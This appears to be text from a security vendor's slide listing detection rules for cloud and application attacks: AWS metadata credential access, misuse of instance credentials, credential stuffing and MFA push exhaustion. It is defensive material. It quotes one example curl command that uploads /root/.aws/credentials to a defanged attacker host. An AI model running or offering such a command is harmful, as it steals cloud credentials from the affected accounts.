 Detection: Application & cloud
AWS metadata API
Detect on webserver (httpd, nginx, apache) spawning command line containing /meta-data/iam/security-credentials
Detect on credentials intended for specific instances used by an IP address owned by a different cloud account
.aws/credentials
Detect on curl with command line containing .aws/config
curl -F “userfile=@/root/.aws/credentials” hxxp://badguy.com
Credential stuffing/brute force
Detect on multiple failed logins from same source IP within a short timeframe
MFA Exhaustion
Detect on handful of unauthenticated push requests within short timeframe
red canary